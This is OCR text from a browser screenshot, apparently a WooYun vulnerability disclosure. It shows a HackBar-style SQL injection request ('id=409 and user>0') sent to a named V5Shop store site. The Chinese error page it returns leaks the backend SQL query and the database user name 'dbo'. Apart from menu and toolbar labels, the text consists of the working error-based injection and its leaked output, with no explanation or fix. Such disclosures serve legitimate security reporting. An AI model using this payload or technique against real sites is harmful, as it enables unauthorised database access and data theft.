 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.yalsc...20and%20user%3E0
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.yalsc.com/productask.aspx?id=409 and user>0
Split URL
Execute
Enable Post data Enable Referrer
www.yalsc.com/productask.aspx?id=409 and user>0
V5Shop Error:
执行SQL语句时时出错:
SELECT * FROM Web_HelpCategory WHERE ID = (SELECT CategoryID FROM Web_Help WHERE ID = 409 and user>0)
下面为具体错误信息:
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
www.wooyun.org